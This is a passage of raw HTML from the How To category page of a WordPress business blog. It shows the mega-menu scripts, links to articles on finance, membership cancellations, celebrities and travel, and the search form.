        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-open-vape-shop-online/"  rel="bookmark" class="td-image-wrap " title="How to open Vape shop online?" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to open Vape shop online?" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2021/12/vaporesso-M8CrCzlS78Y-unsplash-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-open-vape-shop-online/"  rel="bookmark" title="How to open Vape shop online?">How to open Vape shop online?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-594"><a href="https://thebusinessgigs.com/category/finance/">Finance</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "18";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "4";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/fintechzoom-io-modern-finance/"  rel="bookmark" class="td-image-wrap " title="FintechZoom.io: Redefining Modern Finance Through Innovation and Accessibility" ><img class="entry-thumb" src="[data-uri]" alt="FintechZoom.io" title="FintechZoom.io: Redefining Modern Finance Through Innovation and Accessibility" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/04/fintech-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/fintechzoom-io-modern-finance/"  rel="bookmark" title="FintechZoom.io: Redefining Modern Finance Through Innovation and Accessibility">FintechZoom.io: Redefining Modern Finance Through Innovation and Accessibility</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/role-of-prepaid-debit-cards/"  rel="bookmark" class="td-image-wrap " title="Simplifying Your Financial Life: The Role of Prepaid Debit Cards" ><img class="entry-thumb" src="[data-uri]" alt="Prepaid Debit Cards" title="Simplifying Your Financial Life: The Role of Prepaid Debit Cards" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/02/debit-card-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/role-of-prepaid-debit-cards/"  rel="bookmark" title="Simplifying Your Financial Life: The Role of Prepaid Debit Cards">Simplifying Your Financial Life: The Role of Prepaid Debit Cards</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/sell-your-iphone-for-top-dollar/"  rel="bookmark" class="td-image-wrap " title="Sell Your iPhone for Top Dollar: Industry Secrets Unveiled" ><img class="entry-thumb" src="[data-uri]" alt="Top Dollar Iphone for sale" title="Sell Your iPhone for Top Dollar: Industry Secrets Unveiled" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/02/Top-Dollar-Iphone-for-sale-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/sell-your-iphone-for-top-dollar/"  rel="bookmark" title="Sell Your iPhone for Top Dollar: Industry Secrets Unveiled">Sell Your iPhone for Top Dollar: Industry Secrets Unveiled</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/nar-lawsuit/"  rel="bookmark" class="td-image-wrap " title="Understanding the NAR Lawsuit: How It Affects Home Prices" ><img class="entry-thumb" src="[data-uri]" alt="NAR" title="Understanding the NAR Lawsuit: How It Affects Home Prices" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/02/NAR-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/nar-lawsuit/"  rel="bookmark" title="Understanding the NAR Lawsuit: How It Affects Home Prices">Understanding the NAR Lawsuit: How It Affects Home Prices</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/build-a-money-plan/"  rel="bookmark" class="td-image-wrap " title="How to Build a Money Plan That Works for You" ><img class="entry-thumb" src="[data-uri]" alt="Financial Health" title="How to Build a Money Plan That Works for You" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/01/Financial-Health-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/build-a-money-plan/"  rel="bookmark" title="How to Build a Money Plan That Works for You">How to Build a Money Plan That Works for You</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-mega-menu menu-item-591"><a href="https://thebusinessgigs.com/category/how-to/">How To</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "25";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "5";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-check-fastag-balance/"  rel="bookmark" class="td-image-wrap " title="How to Check FASTag Balance: A Complete Guide for Seamless Travel" ><img class="entry-thumb" src="[data-uri]" alt="fastag" title="How to Check FASTag Balance: A Complete Guide for Seamless Travel" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/zach-5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-check-fastag-balance/"  rel="bookmark" title="How to Check FASTag Balance: A Complete Guide for Seamless Travel">How to Check FASTag Balance: A Complete Guide for Seamless Travel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-cancel-chuze-fitness-membership/"  rel="bookmark" class="td-image-wrap " title="How to Cancel Chuze Fitness Membership: A Complete Guide" ><img class="entry-thumb" src="[data-uri]" alt="How to Cancel Chuze Fitness Membership" title="How to Cancel Chuze Fitness Membership: A Complete Guide" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Untitled-design-34-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-cancel-chuze-fitness-membership/"  rel="bookmark" title="How to Cancel Chuze Fitness Membership: A Complete Guide">How to Cancel Chuze Fitness Membership: A Complete Guide</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/easily-cancel-your-xsport-fitness-membership/"  rel="bookmark" class="td-image-wrap " title="How to Easily Cancel Your XSport Fitness Membership" ><img class="entry-thumb" src="[data-uri]" alt="Cancel XSport Membership" title="How to Easily Cancel Your XSport Fitness Membership" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Untitled-design-27-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/easily-cancel-your-xsport-fitness-membership/"  rel="bookmark" title="How to Easily Cancel Your XSport Fitness Membership">How to Easily Cancel Your XSport Fitness Membership</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/petco-vital-care-membership/"  rel="bookmark" class="td-image-wrap " title="How To Cancel Petco Vital Care Membership Quick &amp; Easy Guide" ><img class="entry-thumb" src="[data-uri]" alt="Vital Care" title="How To Cancel Petco Vital Care Membership Quick &amp; Easy Guide" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Untitled-design-52-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/petco-vital-care-membership/"  rel="bookmark" title="How To Cancel Petco Vital Care Membership Quick &amp; Easy Guide">How To Cancel Petco Vital Care Membership Quick &amp; Easy Guide</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-easily-cancel-your-beenverified-account/"  rel="bookmark" class="td-image-wrap " title="BeenVerified: The Simple Way to Cancel Your Account Fast!" ><img class="entry-thumb" src="[data-uri]" alt="BeenVerified" title="BeenVerified: The Simple Way to Cancel Your Account Fast!" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Untitled-design-41-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-easily-cancel-your-beenverified-account/"  rel="bookmark" title="BeenVerified: The Simple Way to Cancel Your Account Fast!">BeenVerified: The Simple Way to Cancel Your Account Fast!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-592"><a href="https://thebusinessgigs.com/category/top-list/">Top List</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"81","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "33";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "7";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/delta-flight-dl275-diverted-lax/"  rel="bookmark" class="td-image-wrap " title="Delta Flight DL275 Diverted LAX – What Really Happened?" ><img class="entry-thumb" src="[data-uri]" alt="Delta Flight DL275 Diverted LAX" title="Delta Flight DL275 Diverted LAX – What Really Happened?" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/08/Delta-Flight-DL275-Diverted-LAX-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/delta-flight-dl275-diverted-lax/"  rel="bookmark" title="Delta Flight DL275 Diverted LAX – What Really Happened?">Delta Flight DL275 Diverted LAX – What Really Happened?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/fapelli-comprehensive-guide-and-entity-breakdown/"  rel="bookmark" class="td-image-wrap " title="Fapelli: Comprehensive Guide and Entity Breakdown" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fapelli: Comprehensive Guide and Entity Breakdown" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/01/Fapelli-is-a-versatile-concept-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/fapelli-comprehensive-guide-and-entity-breakdown/"  rel="bookmark" title="Fapelli: Comprehensive Guide and Entity Breakdown">Fapelli: Comprehensive Guide and Entity Breakdown</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/yankees-vs-houston-astros-match-player-stats-surprising-insights/"  rel="bookmark" class="td-image-wrap " title="Yankees vs Houston Astros Match Player Stats: Surprising Insights!" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/yankees-vs-houston-astros-match-player-stats-surprising-insights/"  rel="bookmark" title="Yankees vs Houston Astros Match Player Stats: Surprising Insights!">Yankees vs Houston Astros Match Player Stats: Surprising Insights!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/jana-kramer-net-worth/"  rel="bookmark" class="td-image-wrap " title="Jana Kramer Net Worth Exposed: Bio, Family &amp; Career Secrets" ><img class="entry-thumb" src="[data-uri]" alt="Jana Kramer" title="Jana Kramer Net Worth Exposed: Bio, Family &amp; Career Secrets" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Jana-Kramer-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/jana-kramer-net-worth/"  rel="bookmark" title="Jana Kramer Net Worth Exposed: Bio, Family &amp; Career Secrets">Jana Kramer Net Worth Exposed: Bio, Family &amp; Career Secrets</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/larry-marchiano/"  rel="bookmark" class="td-image-wrap " title="Who Is Larry Marchiano? All About Linda Lovelace’s Ex-Husband" ><img class="entry-thumb" src="[data-uri]" alt="linda" title="Who Is Larry Marchiano? All About Linda Lovelace’s Ex-Husband" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Jason-Whitlock-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/larry-marchiano/"  rel="bookmark" title="Who Is Larry Marchiano? All About Linda Lovelace’s Ex-Husband">Who Is Larry Marchiano? All About Linda Lovelace’s Ex-Husband</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-593"><a href="https://thebusinessgigs.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "8";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "2";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-be-culturally-aware/"  rel="bookmark" class="td-image-wrap " title="How to Be Culturally Aware When Overseas" ><img class="entry-thumb" src="[data-uri]" alt="How to Be Culturally Aware When Overseas" title="How to Be Culturally Aware When Overseas" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/06/UK-Islamic-Mission-Thebusinessgigs-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-be-culturally-aware/"  rel="bookmark" title="How to Be Culturally Aware When Overseas">How to Be Culturally Aware When Overseas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/the-traveler-hired-the-wrong-tour-guide/"  rel="bookmark" class="td-image-wrap " title="The Traveler Hired the Wrong Tour Guide: A Shocking Mistake!" ><img class="entry-thumb" src="[data-uri]" alt="the traveler hired the wrong tour guide" title="The Traveler Hired the Wrong Tour Guide: A Shocking Mistake!" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/tour-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/the-traveler-hired-the-wrong-tour-guide/"  rel="bookmark" title="The Traveler Hired the Wrong Tour Guide: A Shocking Mistake!">The Traveler Hired the Wrong Tour Guide: A Shocking Mistake!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/condor-hotel-best-living-experience/"  rel="bookmark" class="td-image-wrap " title="Condor Hotel a Best Living Experience" ><img class="entry-thumb" src="[data-uri]" alt="" title="Condor Hotel a Best Living Experience" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2022/02/istockphoto-934123520-612x612-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/condor-hotel-best-living-experience/"  rel="bookmark" title="Condor Hotel a Best Living Experience">Condor Hotel a Best Living Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/change-scene-great-smoky-mountains/"  rel="bookmark" class="td-image-wrap " title="A Change of Scene in the Great Smoky Mountains" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Change of Scene in the Great Smoky Mountains" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2020/12/unnamed-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/change-scene-great-smoky-mountains/"  rel="bookmark" title="A Change of Scene in the Great Smoky Mountains">A Change of Scene in the Great Smoky Mountains</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/15-travel-hacks-safe-travel-europe/"  rel="bookmark" class="td-image-wrap " title="15 Travel Hacks for Safe Travel in Europe" ><img class="entry-thumb" src="[data-uri]" alt="" title="15 Travel Hacks for Safe Travel in Europe" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2020/12/photo-1467269204594-9661b134dd2b-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/15-travel-hacks-safe-travel-europe/"  rel="bookmark" title="15 Travel Hacks for Safe Travel in Europe">15 Travel Hacks for Safe Travel in Europe</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thebusinessgigs.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://thebusinessgigs.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://thebusinessgigs.com/category/how-to/">How To</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Page 2</span></div></div>

                        <h1 class="entry-title td-page-title">How To</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Most popular <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_9" data-td_block_id="tdi_8" href="https://thebusinessgigs.com/category/how-to/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_10" data-td_block_id="tdi_8" href="https://thebusinessgigs.com/category/how-to/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_11" data-td_block_id="tdi_8" href="https://thebusinessgigs.com/category/how-to/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_12" data-td_block_id="tdi_8" href="https://thebusinessgigs.com/category/how-to/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_13" data-td_block_id="tdi_8" href="https://thebusinessgigs.com/category/how-to/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_14" data-td_block_id="tdi_8" href="https://thebusinessgigs.com/category/how-to/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_15 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" ><div id=tdi_15 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://thebusinessgigs.com/increase-your-sales-without-advertising/"  rel="bookmark" class="td-image-wrap " title="Increase Your Sales Without Advertising!" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_534x462.png"  width="" height="" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
